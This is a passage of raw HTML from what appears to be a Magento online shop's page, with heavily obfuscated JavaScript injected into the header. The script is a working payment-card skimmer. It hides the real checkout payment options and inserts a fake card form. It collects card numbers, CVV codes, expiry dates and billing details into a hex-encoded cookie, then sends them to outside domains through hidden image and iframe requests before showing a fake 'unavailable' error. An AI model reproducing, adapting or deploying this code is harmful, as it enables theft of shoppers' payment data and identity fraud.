20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div> <a href="https://www.omgnb.com/wishlist" class="wishlist ml-4" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div> <div data-block="minicart" class="minicart-wrapper cart-design-2"><a class="action showcart" href="https://www.omgnb.com/checkout/cart/" data-bind="scope: 'minicart_content'"><i class="minicart-icon porto-icon-shopping-cart"></i> <span class="text">Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a> <a class="showcart action-subtotal d-none" href="https://www.omgnb.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')"><!-- ko if: !getCartParam('subtotal_excl_tax') --><!-- ko i18n: '€ 0.00' --><!-- /ko --><!-- /ko --></span></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.omgnb.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.omgnb.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.omgnb.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.omgnb.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.omgnb.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.omgnb.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.omgnb.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769893162}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="header-bottom"><div class="header-row"><div class="header-col header-left flex-1"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="navigation sw-megamenu">
  <ul class="justify-content-start">

  </ul>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 